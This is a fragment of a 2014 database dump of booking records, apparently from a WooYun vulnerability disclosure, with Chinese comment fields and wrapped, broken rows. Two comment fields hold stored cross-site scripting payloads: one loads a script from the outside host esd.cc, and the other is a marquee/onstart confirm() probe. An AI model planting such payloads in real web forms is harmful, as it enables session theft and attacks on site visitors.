 | N | NULL | </textarea>'"><script src="http://esd.cc/xss?id=106"</script
>\n | 0 | NULL | N | NULL | 20140913584976
12863 | normal | <blank> | 1410624000 | 1410620101 | 1410612863 | NULL
| 1410969600 | NULL | NULL |
| 12152 | 18 | 167 | 20140921914092281723 | <blank> | 350
| N | NULL | <blank>
| 0 | NULL | Y | NULL | 20140921402472
81723 | normal | <blank> | 1411315200 | 1411288981 | 1411281723 | NULL
| 1411660800 | NULL | NULL |
| 12210 | 17 | 168 | 20140923565941446815 | 20140922332666035 | 80
| C | 0.00 | 请给我客栈的电话，方便联系
| 1 | 1411448450 | N | trans | 2
0140923392254468 15 | normal | <blank> | 1412092800 | 1411607648 | 141144
6815 | 0.00 | 1412438400 | 1411607648 | 0.00 |
| 12152 | 16 | 169 | 20141003816188345093 | <blank> | 416
| N | NULL | "><marquee/onstart=confirm(2)>/
| 0 | NULL | Y | NULL | 20141003666613
45093 | normal | <blank> | 1412352000 | 1412352301 | 1412345093 | NULL
| 1412697600 | NULL | NULL |
| 12432 | 16 | 170 | 20141004600177418563 | <blank> | 208
| N | NULL | <blank>
| 0 | NULL | Y | NULL | 20141004906144
18563 | normal | <blank> | 1412438400 | 1412420294 | 1412418563 | NULL
| 1412784000 | NULL | NULL |
| 12432 | 16 | 171 | 20141004935575419147 | <blank> | 208
| N | NULL | <blank>
| 0 | NULL | Y | NULL | 20141004659124
19147 | normal | <blank> | 1412438400 | 1412420310 | 1412419147 | NULL
| 1412784000 | NULL | NULL |
| 12432 | 16 | 172 | 20141004336014419268 | <blank> | 208
| N | NULL | 交通：150元/人（深圳-珠海的交通，如需此服务请提前联系）
| 0 | NULL | N |
NULL | 2014100457912419268 | normal | <blank> | 1412438400 | 14124265
21 | 1412419268 | NULL | 1412784000 | NULL | NULL
|
| 12443 | 16 | 173 | 20141005675647515817 | <blank> | 208
| N | NULL | <blank>
| 0 | NULL | Y | NULL | 20141005942955
www.wooyun.org